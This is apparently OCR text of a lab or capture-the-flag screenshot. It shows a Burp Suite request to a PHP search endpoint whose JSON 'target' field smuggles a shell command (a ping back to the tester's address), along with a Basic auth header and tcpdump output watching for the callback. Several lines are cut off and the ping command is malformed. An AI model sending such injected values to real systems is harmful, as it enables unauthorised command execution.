 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × 2 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.44.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 39
9 Origin: http://10.10.44.102
10 DNT: 1
11 Authorization: Basic cmFzY2FsOmlsb3ZlY2o=
12 Connection: close
13 Referer: http://10.10.44.102/
14
15 {
"target":"\"; ping -c 10.2.11.159\n"
}
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal
115 packets captured
115 packets received by filter
0 packets dropped by kernel
[headcrusher@parrot]-[~]
$sudo tcpdump -i tun0 -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
14:22:30.809521 IP 10.2.11.159.45782 > 10.10.44.102.80: Flags [S], seq 6011350
s [mss 1460,sackOK,TS val 3609340413 ecr 0,nop,wscale 10], length 0
14:22:31.156696 IP 10.10.44.102.80 > 10.2.11.159.45782: Flags [S.], seq 225898
win 62643, options [mss 1288,sackOK,TS val 192132549 ecr 3609340413,nop,wscale
14:22:31.156727 IP 10.2.11.159.45782 > 10.10.44.102.80: Flags [.], ack 1, win
TS val 3609340760 ecr 192132549], length 0
14:22:31.157120 IP 10.2.11.159.45782 > 10.10.44.102.80: Flags [P.], seq 1:448,
ns [nop,nop,TS val 3609340761 ecr 192132549], length 447: HTTP: POST /assets/p